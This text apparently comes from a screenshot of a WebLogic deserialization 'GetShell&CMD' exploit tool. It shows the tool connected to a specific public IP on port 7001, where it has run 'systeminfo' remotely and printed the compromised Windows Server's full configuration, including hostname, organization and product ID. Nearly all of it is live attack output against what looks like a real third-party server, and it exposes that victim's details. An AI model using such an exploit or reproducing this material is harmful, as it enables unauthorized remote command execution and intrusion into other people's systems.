 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 183.63.34.174 Port: 7001 DisConn
FilePath: Upload
CMD: systeminfo Execute
Result:
主机名: BC2BING-1B113VE
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7600 暂缺 Build 7600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: BC2
注册的组织: Bingosoft
产品 ID: 00486-109-0000007-84026
初始安装日期: 2015/7/30, 9:49:57
系统启动时间: 2015/7/30, 9:42:49
系统制造商: Red Hat
系统型号: KVM
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 44 Stepping 1 GenuineIntel ~1995 Mhz
BIOS 版本: Seabios 0.5.1, 2007/1/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
Connected!
www.wooyun.org